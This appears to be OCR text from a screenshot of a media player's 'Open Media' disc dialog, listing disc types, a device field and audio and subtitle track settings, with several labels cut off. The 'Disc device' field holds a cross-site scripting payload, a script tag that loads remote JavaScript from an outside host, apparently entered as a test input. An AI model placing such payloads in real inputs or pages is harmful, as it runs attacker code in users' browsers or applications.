 Open Media
Medi
File
Disc
Network
Capture Device
Disc Selection
My Vi
DVD
Blu-ray
Audio CD
SVCD/VCD
No disc menus
Disc device
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Browse...
My Co
Starting Position
Entry
0
Audio and Subtitles
Audio track
-1
Subtitle track
-1
Show more options
Play
Cancel